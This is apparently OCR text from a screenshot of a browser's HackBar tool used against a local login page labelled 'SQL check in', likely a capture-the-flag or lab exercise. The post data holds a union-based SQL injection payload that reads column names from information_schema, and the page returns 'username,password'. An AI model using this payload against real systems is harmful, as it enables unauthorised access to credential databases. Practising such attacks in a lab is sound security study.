 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
SQLi
localhost:10005/index.php
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://localhost:10005/index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
username=admin&password=-1' union select group_concat(column_name), '2' from information_schema.columns where table_schema=database() and table_name='users' #
Welcome to SQL check in!
请输入您的用户名
请输入您的密码
登录
username,password